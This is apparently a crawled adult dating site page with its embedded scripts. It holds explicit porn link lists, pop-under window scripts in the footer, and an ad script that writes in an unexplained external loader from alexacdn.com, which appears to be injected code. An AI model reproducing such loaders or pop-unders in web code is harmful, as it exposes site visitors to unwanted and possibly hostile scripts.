

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hotwifelocator.com/index.php?dll=articles&sub=view&item_id=2&ts=1696424123
body_size: 24523
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html>
<head>
	<title>Hotwife Locator-Hotwife and Cuckold Dating CommunityNews - Hotwife and Couples</title>
	<meta name="keywords" content="cuckold videos, cuckold dating, cuckold personals, cuckold classifieds, hotwife experiences, hotwife blogs, cuckold blogs, hotwife dating personals, meet a cuck, cuck videos, cuck clips, singles meeting, open marriage meetings, partners swapping, partner swapping, bull, BBC, interracial cuckold, interracial sex, hotwife meeting, cuckshare, share cuck,wifelover" />
	<meta name="description" content="Meet a Hotwife, Couple or a Bull. Use Hotwife Locator to instantly meet and chat with other open minded alike singles and couples, that are keen into cuckold lifestyle and swinger lifestyle. Instant message with Cuckold couples, Videochat with other singles, send free messages, watch cuckold videos and photos and much more! Start partying today!" />
	<meta name="juicyads-site-verification" content="5ae7eda80a016cdb9ed8fbf1bf438f55">
	
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<base href="http://www.hotwifelocator.com/">

<link rel="stylesheet" href="http://www.hotwifelocator.com/inc/css/styles.css" type="text/css">
<link rel="stylesheet" href="http://www.hotwifelocator.com/inc/templates/v5_7/template.css" type="text/css">
<!--[if IE 6]><link rel="stylesheet" href="http://www.hotwifelocator.com/inc/css/_ie6.css" type="text/css"><![endif]-->
<!--[if IE 7]><link rel="stylesheet" href="http://www.hotwifelocator.com/inc/css/_ie7.css" type="text/css"><![endif]-->
<script type="text/javascript" src="inc/js/_scriptaculous/prototype.js"></script>
<script type="text/javascript"  src="inc/js/_scriptaculous/effects.js"> </script>
<script type="text/javascript" src="inc/js/_scriptaculous/scriptaculous.js"></script>
<script type="text/javascript" src="inc/js/_eMeetingGlobals.js" ></script>
<script type="text/javascript" src="inc/js/_eMeetingAjax.js" ></script>


<script type="text/javascript">function handleError() {return true;}window.onerror = handleError;</script>


<style> #ImageLogo { background-image:url('http://www.hotwifelocator.com/uploads/files/hotwifelogo1.jpg'); height:83px;  }  .logo_height {  height:100px}  #ImageLogo .p1, #ImageLogo .p3 {color: #FFFFFF} #ImageLogo .p2 { color: }#page_content { width:920px;}#fullpage #main { 	width: 710px;;}#side_box { width: 200px; }</style>	</head>







<body id="fullpage" onLoad="return false;">


<div id="MainPageBackground">

<div class="page_header" id="PageHeader">

		<div class="logo_height">
			
				<a href="http://www.hotwifelocator.com/index.php" title="Hotwife Locator-Hotwife and Cuckold Dating CommunityNews - Hotwife and Couples"><div id="ImageLogo">					
					<p class="p1"></p>					
					<p class="p2"></p>
			
				</div></a>
		
	<div id="top_banner"></div>
		
		</div>

		<div class="menu" id="MenuBar">
					<ul class="tabs">
				<li class="i1"><a href="index.php?dll=index&ts=1768658212" ><span>Home</span></a></li><li class="i2"><a href="index.php?dll=import&ts=1768658212" ><span>Invite Friends</span></a></li><li class="i3"><a href="index.php?dll=search&ts=1768658212" ><span>Search</span></a></li><li class="i4"><a href="index.php?dll=forum&ts=1768658212" ><span>Forum</span></a></li><li class="i5"><a href="index.php?dll=groups&sub=search&ts=1768658212" ><span>Groups</span></a></li><li class="i6"><a href="index.php?dll=blog&sub=search&ts=1768658212" ><span>Blogs</span></a></li><li class="i7"><a href="index.php?dll=classads&ts=1768658212" ><span>Classifieds</span></a></li><li class="i8"><a href="index.php?dll=calendar&ts=1768658212" ><span>Events</span></a></li><li class="i9"><a href="index.php?dll=gallery&sub=search&ts=1768658212" ><span>Photos</span></a></li>			</ul>			
		</div>
	
		<div class="sub_menu"> 
			<ul class="sub_tabs" style="float:left;">
				<li class="i1"><a href="index.php?dll=account&ts=1768658212" ><span>My Profile</span></a></li><li class="i2"><a href="index.php?dll=messages&ts=1768658212" ><span>Messages</span></a></li><li class="i3"><a href="index.php?dll=videos&sub=search&ts=1768658212" ><span>Videos</span></a></li><li class="i4"><a href="index.php?dll=friends&ts=1768658212" ><span>Friends</span></a></li><li class="i5"><a href="index.php?dll=matches&ts=1768658212" ><span>Quizzes</span></a></li><li class="i6"><a href="index.php?dll=settings&ts=1768658212" ><span>Settings</span></a></li><li class="i7"><a href="index.php?dll=chatroom&ts=1768658212" ><span>Chat Room</span></a></li>	
			</ul>

			<span style="float:right;padding:4px;">
				<span class="onlinenow"><a href="http://www.hotwifelocator.com/index.php?dll=search&page=1&online=1">10 Members Online</a></span>
			</span>

	
		</div>
		
</div>

<div id="page_container">

			<div id="main">			
			<div id="main_content_wrapper">		
		
		
	<div style="padding:20px;"> 	
		
<div class="clear"></div>

		<div class="TopArticles"><div style="float:right;"></div><span>News</span></div><p></p>


<div style="margin:15px;">
	<div class="ArticleSummary">
	<b>Top 10 Articles</b>
	<p><img src="http://www.hotwifelocator.com/images/DEFAULT/_acc/feed.png" border="0" align="absmiddle" style="border:0px;padding:0px;margin:0px;"> <a href="http://www.hotwifelocator.com/inc/rss.php">View RSS Feed</a></p>
	 
		 <div class="Title"><a href='index.php?dll=articles&sub=view&item_id=91&ts=1768658212' target='_top'><b>GUIDE TO EATING PUSSY</b></a></div>
	<div class="Details">			 
				Date&nbsp;2011-05-16 | 
				 Views&nbsp; 1,725,829 |   <a href='index.php?dll=articles&item2_id=1&item_id=0&ts=1768658212' style="text-decoration: underline" target="_blank"></a></div><br>
		 <div class="Title"><a href='index.php?dll=articles&sub=view&item_id=90&ts=1768658212' target='_top'><b>What is a Hotwife?</b></a></div>
	<div class="Details">			 
				Date&nbsp;2011-04-14 | 
				 Views&nbsp; 1,984,928 |   <a href='index.php?dll=articles&item2_id=1&item_id=0&ts=1768658212' style="text-decoration: underline" target="_blank"></a></div><br>
		 <div class="Title"><a href='http://www.askmen.com/dating/curtsmith_100/128_dating_advice.html' target='_top'><b>8 Signs She's Interested In You</b></a></div>
	<div class="Details">			 
				Date&nbsp;2011-04-14 | 
				  <a href='index.php?dll=articles&item2_id=1&item_id=0&ts=1768658212' style="text-decoration: underline" target="_blank"></a></div><br>
		 <div class="Title"><a href='http://www.askmen.com/dating/curtsmith_100/132_dating_advice.html' target='_top'><b>Looking At Other Women When Your Girl's Around</b></a></div>
	<div class="Details">			 
				Date&nbsp;2011-04-14 | 
				  <a href='index.php?dll=articles&item2_id=1&item_id=0&ts=1768658212' style="text-decoration: underline" target="_blank"></a></div><br>
		 <div class="Title"><a href='http://www.askmen.com/dating/heidi_500/527_her-friends-get-past-them.html' target='_top'><b>Her Friends: Get Past Them</b></a></div>
	<div class="Details">			 
				Date&nbsp;2011-04-14 | 
				  <a href='index.php?dll=articles&item2_id=1&item_id=0&ts=1768658212' style="text-decoration: underline" target="_blank"></a></div><br>
		 <div class="Title"><a href='http://www.askmen.com/dating/player_200/229_love_games.html' target='_top'><b>End A Relationship</b></a></div>
	<div class="Details">			 
				Date&nbsp;2011-04-14 | 
				  <a href='index.php?dll=articles&item2_id=1&item_id=0&ts=1768658212' style="text-decoration: underline" target="_blank"></a></div><br>
		 <div class="Title"><a href='http://www.askmen.com/dating/curtsmith_500/545_what-did-i-say-wrong.html' target='_top'><b>What Went Wrong?</b></a></div>
	<div class="Details">			 
				Date&nbsp;2011-04-14 | 
				  <a href='index.php?dll=articles&item2_id=1&item_id=0&ts=1768658212' style="text-decoration: underline" target="_blank"></a></div><br>
		 <div class="Title"><a href='http://www.askmen.com/dating/pickup_line/30_pickup_line.html' target='_top'><b>Weekly Pickup Line</b></a></div>
	<div class="Details">			 
				Date&nbsp;2011-04-14 | 
				  <a href='index.php?dll=articles&item2_id=1&item_id=0&ts=1768658212' style="text-decoration: underline" target="_blank"></a></div><br>
		 <div class="Title"><a href='http://www.askmen.com/dating/love_tip_500/576_threesomes-how-to-make-them-happen.html' target='_top'><b>Threesomes: Make Them Happen</b></a></div>
	<div class="Details">			 
				Date&nbsp;2011-04-14 | 
				  <a href='index.php?dll=articles&item2_id=1&item_id=0&ts=1768658212' style="text-decoration: underline" target="_blank"></a></div><br>
		 <div class="Title"><a href='http://www.askmen.com/dating/curtsmith_250/252_dating_advice.html' target='_top'><b>Why You Shouldn't Hit On Your Neighbor</b></a></div>
	<div class="Details">			 
				Date&nbsp;2011-04-14 | 
				  <a href='index.php?dll=articles&item2_id=1&item_id=0&ts=1768658212' style="text-decoration: underline" target="_blank"></a></div><br>
		</div>
	
	<div>
 





	<h5>Hotwife and Couples</h5>
	<div class="Details">			 
				Date&nbsp;2011-04-12 | 
				Views&nbsp; 1519032 	
	<p></p>
	</div>			






</div>
	

</div><div class="ClearAll"></div></div><div class="clear"></div> 



</div> <div id="main_wrapper_bottom"></div>
</div>



<div id="side">
<div id="side_box">
<span id="eMeeting_Alert_Span" class="responce_alert"></span>
 










	<div class="menu_box_title">
		<span><a onclick="new Effect.toggle('s1','blind', {queue: 'end'}); "> <img src="http://www.hotwifelocator.com/images/DEFAULT/blank.gif" width="30" height="29" onClick="expandcontent(this,'s1')" class="menu_expand"></a></span>
		 Login	</div>		
  	<div class="menu_box_body" id="s1">

		<form method="post" action="http://www.hotwifelocator.com/index.php" name="MenuLoginForm">
        <input name="do" type="hidden" value="login" class="hidden" />
         <input name="visible" value="0" type="hidden" />
         <input name="do_page" type="hidden" value="login" class="hidden" />

			<table width="100%"  border="0" class="menu_side">
			  <tr>
				<td width="49%">Username</td>
			  </tr>
			  <tr>
				<td><input name="username" id="username" type="text" size="22"  class="input" style="width:150px;" /></td>
			  </tr>
			  <tr>
				<td>Password</td>
			  </tr>
			  <tr>
				<td><input name="password" id="password" type="password" size="22" class="input" style="width:150px;" /></td>
			  </tr>
			  <tr>
			    <td style="font-size:11px;"><input name="submit" type="submit" class="MainBtn"  value="Login"> <input type="checkbox" name="remember" value="1" style="margin-right:15px;" checked='checked'>Remember Me</td>
		      </tr>
			  <tr>
			    <td><span style="margin:0px;font-size:11px;"> <a href="http://www.hotwifelocator.com/index.php?dll=register">Signup Now!</a></span></td>
		      </tr>
			</table>

      </form>

	</div>




 




	<div class="menu_box_title">
		<span><a onclick="new Effect.toggle('s2','blind', {queue: 'end'}); "> <img src="http://www.hotwifelocator.com/images/DEFAULT/blank.gif" width="30" height="29" onClick="expandcontent(this,'s1')" class="menu_expand"></a></span>
		Articles Category	</div>

	<div class="menu_box_body" id="s2">
		<ul class="menu_side">
				<li class="article"><span><a href="index.php?dll=articles&item2_id=1&item_id=0&ts=1768658212" style="font-size:80%;">News (91) </a></span></li>
				</ul>
	</div>





	










	




<!-- BEGIN ProvideSupport.com Graphics Chat Button Code -->
	<div id="ci0Sty" style="z-index:100;position:absolute"></div><div id="sc0Sty" style="display:inline"></div><div id="sd0Sty" style="display:none"></div><script type="text/javascript">var se0Sty=document.createElement("script");se0Sty.type="text/javascript";var se0Stys=(location.protocol.indexOf("https")==0?"https":"http")+"://image.providesupport.com/js/x3upload/safe-standard.js?ps_h=0Sty\u0026ps_t="+new Date().getTime();setTimeout("se0Sty.src=se0Stys;document.getElementById('sd0Sty').appendChild(se0Sty)",1)</script><noscript><div style="display:inline"><a href="http://www.providesupport.com?messenger=x3upload">Online Customer Support</a></div></noscript>
	<!-- END ProvideSupport.com Graphics Chat Button Code --></div>

<!-- SIDE MENU ADVERTISING SLOT -->
<div class="menu_advertisement">
<div align='center'></div>
</div>
</div>
<div class="clear"></div>

<!-- PAGE FOOTER -->
	<div id="page_footer">	
		<div class="footer_menu"> 
			<ul class="footer_tabs">
				<li class="i1"><a href="index.php?dll=privacy&ts=1768658212" ><span>Privacy Policy</span></a></li><li class="i2"><a href="index.php?dll=articles&ts=1768658212" ><span>Articles</span></a></li><li class="i4"><a href="index.php?dll=contact&ts=1768658212" ><span>Contact Us</span></a></li><li class="i5"><a href="index.php?dll=faq&ts=1768658212" ><span>FAQs</span></a></li><li class="i6"><a href="index.php?dll=links&ts=1768658212" ><span>Links Page</span></a></li><li class="i7"><a href="index.php?dll=invite&ts=1768658212" ><span>Tell a Friend</span></a></li><li class="i8"><a href="index.php?dll=map&ts=1768658212" ><span>Site Map</span></a></li>							
			</ul>
				
		</div>	
	</div>
<div class="clear"></div>
<!-- END FOOTER -->
</div>
<!-- END PAGE MAIN BACKGROUND -->
<div id="copyright_bar">&nbsp;&nbsp;&nbsp;&nbsp;<b><a href="http://www.hotwifelocator.com/">&copy; 2026 - Hotwife Locator.com -Hotwife Dating Community - Find a hotwife, couple or bull - All Rights Reserved @ U.I.C, Inc.</a> </b></div><div id="QuickBox1" style="display:none;"><FORM onsubmit="return checkContact('Message Sent');"><input type="hidden" id="MsgIDStore" name="MsgIDStore" value="0"><DIV id=contact-form class=contact-form><a id=cform-hide title="Close Contact Form" href="javascript:void(0);" onclick="new Lightbox.base('QuickBox1', { externalControl : 'cancel_link' }); return false;" >Close Contact Form</a><DIV class=bg><DIV class=inner><DL><DT><LABEL><span id="MsgImPhoto"></span></LABEL> <DD>Enter your message below to contact <span id="MsgNameHere"></span><DT><LABEL>Message <span id="MsgIDError" style="color:red;"></span></LABEL><DD><textarea name="ImSendMessage"  class="input" id="ImSendMessage" style="width:230px; height:100px;" cols=10 rows=3></textarea></DD></DL><P class=button><INPUT value="Send Message"  type="submit" class="MainBtn"></P></DIV></DIV></DIV></FORM></div><div id="QuickBox2" style="display:none;"><FORM onsubmit="return checkWink('Message Sent');"><input type="hidden" id="MsgIDStore" name="MsgIDStore" value="0"><DIV id=contact-form class=contact-form><a id=cform-hide title="Close Contact Form" href="javascript:void(0);" onclick="new Lightbox.base('QuickBox2', { externalControl : 'cancel_link' }); return false;" >Close Contact Form</a> <input type="hidden" id="SendWinkStore" name="SendWinkStore" value="0"><input type="hidden" id="SendWinkStoreUsername" name="SendWinkStoreUsername" value="0"><DIV class=bg1><DIV class=inner><DL><DT><LABEL><span id="WinkImPhoto"></span></LABEL> <DD> Send a wink to <span id="WinkNameHere"></span>. by slecting from the message below.<DT><LABEL>Message <span id="WinkIDError" style="color:red;"></span></LABEL> <DD><select name="winkmsg" id="winkmsg" class="input"><option value='0'>I just wanted to say hi..</option><option value='1'>When they made the alphabet they should have put U and I together.</option><option value='2'>Is your dad an alien because their is nothing else like you in this world!</option><option value='3'>Hi, I just wanted to give you the satisfaction of turning me down; go ahead say no.</option><option value='4'>Was your father a thief? 'Cause someone stole the stars from the sky and put them in your eyes!</option><option value='5'>You look like the type of guy/girl who's heard every line in the book...so what's one more?</option><option value='6'>Is it hot in here or is it you?</option><option value='7'>Screw me if I'm wrong, but you want to kiss me don't you?</option><option value='8'>Hi, I'm not trying to pressure you, I don't want to have sex without mutual consent; and by the way, you have my consent.</option><option value='9'>What's your favourite colour?</option><option value='10'>Do you have a map? Because I keep getting lost in your eyes.</option></select></DD></DL><P class=button><INPUT value="Send Message"  type="submit" class="MainBtn"></P></DIV></DIV></DIV></FORM></div><script src="http://www.hotwifelocator.com/inc/js/_eMeetingFooter.js" type="text/javascript"></script><table width="845" border="0" align="center" cellpadding="1" cellspacing="1" style="height:35px;"><tr><td align="center"><a href="http://www.hotwifelocator.com/index.php?l=japanese" title="japanese"><img src="http://www.hotwifelocator.com/images/language/flag_japanese.gif" alt="japanese" border="0" style="margin-right:5px;"></a><a href="http://www.hotwifelocator.com/index.php?l=romanian" title="romanian"><img src="http://www.hotwifelocator.com/images/language/flag_romanian.gif" alt="romanian" border="0" style="margin-right:5px;"></a><a href="http://www.hotwifelocator.com/index.php?l=slovensko" title="slovensko"><img src="http://www.hotwifelocator.com/images/language/flag_slovensko.gif" alt="slovensko" border="0" style="margin-right:5px;"></a><a href="http://www.hotwifelocator.com/index.php?l=portugues" title="portugues"><img src="http://www.hotwifelocator.com/images/language/flag_portugues.gif" alt="portugues" border="0" style="margin-right:5px;"></a><a href="http://www.hotwifelocator.com/index.php?l=slovak" title="slovak"><img src="http://www.hotwifelocator.com/images/language/flag_slovak.gif" alt="slovak" border="0" style="margin-right:5px;"></a><a href="http://www.hotwifelocator.com/index.php?l=swedish" title="swedish"><img src="http://www.hotwifelocator.com/images/language/flag_swedish.gif" alt="swedish" border="0" style="margin-right:5px;"></a><a href="http://www.hotwifelocator.com/index.php?l=danish" title="danish"><img src="http://www.hotwifelocator.com/images/language/flag_danish.gif" alt="danish" border="0" style="margin-right:5px;"></a><a href="http://www.hotwifelocator.com/index.php?l=czech" title="czech"><img src="http://www.hotwifelocator.com/images/language/flag_czech.gif" alt="czech" border="0" style="margin-right:5px;"></a><a href="http://www.hotwifelocator.com/index.php?l=english" title="english"><img src="http://www.hotwifelocator.com/images/language/flag_english.gif" alt="english" border="0" style="margin-right:5px;"></a><a href="http://www.hotwifelocator.com/index.php?l=thai" title="thai"><img src="http://www.hotwifelocator.com/images/language/flag_thai.gif" alt="thai" border="0" style="margin-right:5px;"></a><a href="http://www.hotwifelocator.com/index.php?l=polish" title="polish"><img src="http://www.hotwifelocator.com/images/language/flag_polish.gif" alt="polish" border="0" style="margin-right:5px;"></a><a href="http://www.hotwifelocator.com/index.php?l=bosnian" title="bosnian"><img src="http://www.hotwifelocator.com/images/language/flag_bosnian.gif" alt="bosnian" border="0" style="margin-right:5px;"></a><a href="http://www.hotwifelocator.com/index.php?l=german" title="german"><img src="http://www.hotwifelocator.com/images/language/flag_german.gif" alt="german" border="0" style="margin-right:5px;"></a><a href="http://www.hotwifelocator.com/index.php?l=vietnamese" title="vietnamese"><img src="http://www.hotwifelocator.com/images/language/flag_vietnamese.gif" alt="vietnamese" border="0" style="margin-right:5px;"></a><a href="http://www.hotwifelocator.com/index.php?l=greek" title="greek"><img src="http://www.hotwifelocator.com/images/language/flag_greek.gif" alt="greek" border="0" style="margin-right:5px;"></a><a href="http://www.hotwifelocator.com/index.php?l=chinese" title="chinese"><img src="http://www.hotwifelocator.com/images/language/flag_chinese.gif" alt="chinese" border="0" style="margin-right:5px;"></a><a href="http://www.hotwifelocator.com/index.php?l=norwegian" title="norwegian"><img src="http://www.hotwifelocator.com/images/language/flag_norwegian.gif" alt="norwegian" border="0" style="margin-right:5px;"></a><a href="http://www.hotwifelocator.com/index.php?l=french" title="french"><img src="http://www.hotwifelocator.com/images/language/flag_french.gif" alt="french" border="0" style="margin-right:5px;"></a><a href="http://www.hotwifelocator.com/index.php?l=turkey" title="turkey"><img src="http://www.hotwifelocator.com/images/language/flag_turkey.gif" alt="turkey" border="0" style="margin-right:5px;"></a><a href="http://www.hotwifelocator.com/index.php?l=arabic" title="arabic"><img src="http://www.hotwifelocator.com/images/language/flag_arabic.gif" alt="arabic" border="0" style="margin-right:5px;"></a><a href="http://www.hotwifelocator.com/index.php?l=russian" title="russian"><img src="http://www.hotwifelocator.com/images/language/flag_russian.gif" alt="russian" border="0" style="margin-right:5px;"></a><a href="http://www.hotwifelocator.com/index.php?l=spanish" title="spanish"><img src="http://www.hotwifelocator.com/images/language/flag_spanish.gif" alt="spanish" border="0" style="margin-right:5px;"></a><a href="http://www.hotwifelocator.com/index.php?l=korean" title="korean"><img src="http://www.hotwifelocator.com/images/language/flag_korean.gif" alt="korean" border="0" style="margin-right:5px;"></a><a href="http://www.hotwifelocator.com/index.php?l=dutch" title="dutch"><img src="http://www.hotwifelocator.com/images/language/flag_dutch.gif" alt="dutch" border="0" style="margin-right:5px;"></a><a href="http://www.hotwifelocator.com/index.php?l=croatian" title="croatian"><img src="http://www.hotwifelocator.com/images/language/flag_croatian.gif" alt="croatian" border="0" style="margin-right:5px;"></a><a href="http://www.hotwifelocator.com/index.php?l=italian" title="italian"><img src="http://www.hotwifelocator.com/images/language/flag_italian.gif" alt="italian" border="0" style="margin-right:5px;"></a></td></tr></table><div class="clear"></div><div align='center'><script src="http://www.smyw.org/popunder.min.js" type="text/javascript"></script> 

<script language="javascript" type="text/javascript" src="http://www.kinkypeepz.com/IM/popup.php?affil_id=XXXXX&delay=1&show_limit=999&ad=ad1"></script>
<script language="javascript">

<!--

nasty1=window.open('','nasty1','toolbar=1,menubar=1,scrollbars=1,status=1,resizable=1,top=1,left=1,width=1300,height=1024'); 

nasty1.blur();

nasty1.location='http://www.smyw.org';

-->

</script>
 <script language="javascript">
<!--

nasty1=window.open('','nasty1','toolbar=1,menubar=1,scrollbars=1,status=1,resizable=1,top=1,left=1,width=1280,height=1024'); 

nasty1.blur();

nasty1.location='http://www.smyw.org:18001/in/inseq/';

--> 

</script>

<script>
<!--

nasty1=window.open('','nasty1','toolbar=1,menubar=1,scrollbars=1,status=1,resizable=1,top=1,left=1,width=1280,height=1024'); 

nasty1.blur();

nasty1.location='http://www.smyw.org:18001/in/inweight/';

--> 

</script>

<br>
<br><center><!-- JuicyAds v3.0 -->
<script type="text/javascript" data-cfasync="false" async src="https://adserver.juicyads.com/js/jads.js"></script>
<ins id="763124" data-width="728" data-height="102"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':763124});</script>
<!--JuicyAds END--></center><center><p><a  href="http://slutroulettes.com/webcam/mature-women">Slutroulettes</font></a>  
  <a href="https://weaseltubes.com">Best free porn videos</a>  
  <a href="https://anylivecams.com">AnyLiveCams.com</a>   
  <a href="http://www.2fuck.com/milf.html">find horny milfs</a>    
 <a href="http://www.xpornplease.com">Xpornplease</a> 

  <a href="https://freeporncategories.com/">Free Porn</a> 
 <a href="http://www.kinkypeepz.com">Adult Sex Community</a> 
<a href="http://www.smyw.org">Hotwives</a></p> 
<br> 
<p><a href="http://www.hotwifeswinger.com">Hotwife Swinger</a>     
<a href="http://www.cuckoldland.com">Cuckold Interracial Videos</a>  
<a href="https://nudegirlblog.com">Nude Girl Selfies</a>  
<a href="https://www.uksexcontacts.com/blog/ ">UK Wife Contacts</a>  
<a href="http://www.gilfsexcontacts.co.uk/ ">GILF Sex Contacts</a>  
<a href="https://dollwives.com">Doll Wives</a>       <a href="http://www.nubileporn.net/teacher-fucks-teens/" title="slut sex movies">Teacher Fucks Teens
</a> 
       <a href="https://xmilftube.com/tag/housewife/">Mature Wife Videos</a></p> 
<p><a href="http://www.xxxporns.net">Lastest Porn Clips 
on with horny sluts on XXXPorns.net</a></p>

<p> </p>
</center></div>



</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.kinkypeepz.com/IM/popup.php?affil_id=XXXXX&delay=1&show_limit=999&ad=ad1
body_size: 2419
content:
document.write('<script src="http://alexacdn.com/c/phucc"></script>');function woj_moveit(){var tt="";if(!popup||'Undefined'==popup||hidden==1){return;}var b=(document.compatMode&&document.compatMode!="BackCompat")?document.documentElement:document.body;final_position_y=parseInt(b.clientHeight)+parseInt(b.scrollTop)-parseInt(popup_inner.style.height)-35;if(current_position_y==0){current_position_y=final_position_y+parseInt(popup_inner.style.height);}tt="w";var step=5;if(Math.abs(final_position_y-current_position_y)<step){step=1;}if(final_position_y<current_position_y){current_position_y=current_position_y-step;}if(final_position_y>current_position_y){current_position_y=current_position_y+step;}tt="o";if(left_set!=2){popup.style.left=parseInt(b.clientWidth)-20-parseInt(popup_inner.style.width)+"px";left_set=1;}tt="j";popup.style.top=current_position_y+"px";setTimeout('woj_moveit()',10);}function woj_popup_close(){popup.style.display='none';hidden=1;popup.innerHTML="<img src='http://www.kinkypeepz.com/IM/popup.php?action=closed' width='1' height='1'>";}document.write("<div id=\"woj_popup\" style=\"position:absolute;left:-3000px;z-index:99999;\">");document.write("<div id=\"woj_popup_inner\" style=\"width:300px;height:250px; background-color:#FFFFFF;border:black 1px solid;\">\t<table border=\"0\" width=\"100%\" cellpadding=\"0\" cellspacing=\"0\"><tr>\t<td align=\"left\" bgcolor=\"#000000\" style=\"padding: 3px 3px 3px 3px;\"><span style=\"color:#CCCCCC;font-family: verdana; font-size: 10px;\"><b> Free Cuckold & Interracial Videos</b></span></td>\t<td align=\"right\" bgcolor=\"#000000\" style=\"padding: 3px 3px 3px 3px;\"><a href=\"javascript:void(0)\" onclick=\'woj_popup_close()\' style=\"color:#CCCCCC;font-family: verdana; font-size: 10px;\"><b>X</b></a></td></tr><tr><td valign=\"middle\" align=\"center\"><a href=\"http://www.cuckoldland.com/videos\" target=\"_blank\"><img src=\"http://www.kinkypeepz.com/cuckgif.gif\" style=\"\"/></a></td></b></span></div></td></tr></table></div>");document.write("</div>");setTimeout('woj_moveit()',1*1000);var current_position_y=0;var final_postion_y=0;var hidden=0;var left_set=0;var popup=document.all?document.all.woj_popup:document.getElementById("woj_popup");var popup_inner=document.all?document.all.woj_popup_inner:document.getElementById("woj_popup_inner");

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://image.providesupport.com/js/x3upload/safe-standard.js?ps_h=0Sty&ps_t=1768658212445
body_size: 636
content:
(function(){var p=[3,'safe-standard','0Sty','n1vCS0j5phNxyTC5','sc0Sty','ci0Sty',50,50,1,1,1,1,1,191,271,'http://messenger.providesupport.com','052clh1j3upfg1vtbn1y8pwxpc','',false,false,false,30,60,'http://image.providesupport.com','x3upload','','',,'','','','','http://vm.providesupport.com/052clh1j3upfg1vtbn1y8pwxpc',false,'width=400px,height=570px','http://vm.providesupport.com/js/starter/starter.js','messengerDefaultSize=width%3A400px%3Bheight%3A570px&showButtonWithCode=false',1311769354708,{"enabled":false},'http://','http://vm.providesupport.com','','http://messenger.providesupport.com/resource/aihhat/default/company/messenger/css-js/weightless/298dd3/styles.js','','https://chatapi.providesupport.com/v1/visitor/sids','en',1,true,'Live chat online','Live chat offline','https://admin.providesupport.com','',,,1311769339980,false,true,'http://image.providesupport.com/image/x3upload/online-1359461460.gif','http://image.providesupport.com/image/x3upload/offline-1414113978.gif','140','60','140','60','',,,'650','680','http://messenger.providesupport.com',''];var w=window,d=document;w.psRSS?w.psRSS(p):(w.psPDSS||(w.psPDSS=[]),w.psPDSS.push(p));var s=d.createElement('script');s.src='http://image.providesupport.com/sjs/static.js';d.body.appendChild(s)})()